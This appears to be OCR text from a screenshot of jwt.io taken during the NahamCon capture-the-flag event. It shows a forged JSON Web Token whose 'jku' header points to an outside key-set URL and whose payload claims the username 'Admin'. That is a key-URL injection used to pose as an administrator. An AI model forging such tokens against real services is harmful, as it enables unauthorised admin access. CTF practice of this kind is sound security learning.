 Applications Places Firefox ESR Jun 13 12:36:09 1
JSON Web Tokens - jwt.io - Mozilla Firefox
InfoSecCheatShe NahamCon CTF jh2i.com:50010/stat JSON Web Token encryption - Is it JWT Vulnerabiliti PostBin From Base64, To mkjwk - JSON Web jwk to pem conve pinkdraconian.d4rkc
https://jwt.io 130%
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
JWT Debugger Libraries Introduction Ask Get a T-shirt! Crafted by Auth0 ?
HEADER: ALGORITHM & TOKEN TYPE
eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9
waW5rZHJhY29uaWFuLmQ0cmtjMGRlLmNvbS9qd2
tzLmpzb24iLCJraWQiOiJzcWNFMWE5Z2o5cDA4e
k5NUjFNV2JMTHZ1YVB5VWVKRXNDbEJoeTdRNEpj
In0.eyJ1c2VybmFtZSI6IkFkbWluIn0.uDVOLlv
DQypI-
aSp8WKFtLVLM7y8CUjIAF3qSPtSZ2Xq5I7yl7V6
BCF0IwupR6MjGlK2Js0OhEk5ImrOn78yuttr1Dk
E54h0aYM4i-
J0GODZM_DxaWATyBedIIvCvDZzUIpaXQRdox_eH
yROVz0Z9dAdmhkYNqg6qZ5Kh8XONdud20GtMhKc
C6Lq9ZCUylKlPZ7PjKt__yl8M60sqtXnupvyGiw
EGprHD7KCPtv-
iqWDxmP28J74X2T1ZibYaxrXvy3f9Uxn1F0TA0J
dTeg92JRcZFafuw498S2B5SK6ClNXm2Cb4N7uGi
oQvUQcWzHV3q29ysWz1UVBa0sZj4uOjQ
{
"alg": "RS256",
"jku": "http://pinkdraconian.d4rkc0de.com/jwks.json",
"kid": "sqcE1a9gj9p08zNMR1MWbLLvuaPyUeJEsClBhy7Q4Jc"
}
PAYLOAD: DATA
{
"username": "Admin"
}
VERIFY SIGNATURE
RSASHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
afnA
/QIDAQAB
-----END PUBLIC KEY-----
,
Pbir